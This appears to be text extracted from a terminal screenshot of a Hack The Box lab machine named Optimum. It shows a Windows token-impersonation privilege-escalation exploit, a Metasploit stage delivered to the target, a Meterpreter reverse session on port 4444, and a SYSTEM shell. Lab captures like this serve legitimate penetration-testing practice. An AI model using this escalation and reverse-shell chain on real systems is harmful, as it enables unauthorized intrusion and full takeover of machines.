 Applications
Places
Terminator
Sun 05:26
1
optimum.txt
root@3ct0s: ~/Downloads
VPN
root@3ct0s: ~/Desktop
METASPLOIT
root@3ct0s: ~/Downloads 157x42
[*] Sniffing out privileged impersonation token..
[?] Thread belongs to: svchost
[+] Thread suspended
[>] Wiping current impersonation token
[>] Building SYSTEM impersonation token
[?] Success, open SYSTEM token handle: 1368
[+] Resuming thread..
[*] Sniffing out SYSTEM shell..
[>] Duplicating SYSTEM token
[>] Starting token race
[>] Starting process race
[!] Holy handle leak Batman, we have a SYSTEM shell!!
UO7UyZNsDxzQvMw5TwYSgQ24IRsD1oR1
[+] Executed on target machine.
[*] Sending stage (175174 bytes) to 10.10.10.8
[*] Meterpreter session 2 opened (10.10.14.10:4444 -> 10.10.10.8:49168) at 2021-02-07 05:25:57 -0500
[+] Deleted C:\Users\kostas\AppData\Local\Temp\wEqFBByoO.ps1
meterpreter > sysinfo
Computer        : OPTIMUM
OS              : Windows 2012 R2 (6.3 Build 9600).
Architecture    : x64
System Language : el_GR
Domain          : HTB
Logged On Users : 2
Meterpreter     : x86/windows
meterpreter > shell
Process 1780 created.
Channel 1 created.
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>